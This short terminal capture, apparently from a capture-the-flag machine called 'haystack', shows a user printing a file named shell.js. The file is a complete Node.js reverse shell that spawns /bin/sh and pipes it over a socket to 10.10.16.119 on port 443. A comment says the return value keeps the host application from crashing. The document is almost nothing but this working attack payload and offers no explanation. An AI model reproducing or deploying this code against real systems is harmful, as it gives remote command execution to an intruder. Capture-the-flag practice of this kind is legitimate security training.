 [security@haystack shm]$ cat shell.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "10.10.16.119", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
[security@haystack shm]$